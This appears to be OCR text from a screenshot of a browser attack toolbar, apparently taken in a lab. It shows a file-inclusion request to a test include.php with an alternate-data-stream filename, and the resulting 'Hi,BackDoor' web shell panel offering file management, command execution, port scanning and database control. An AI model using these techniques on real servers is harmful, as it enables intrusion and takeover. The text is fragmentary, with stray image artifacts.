 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Hi,BackDoor
10.0.0.133:91/test/include.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENC
Load URL http://10.0.0.133:91/test/include.php?filename=test.txt:hao.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
�PNG
当前IP： 10.0.0.133 - WINNT - Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL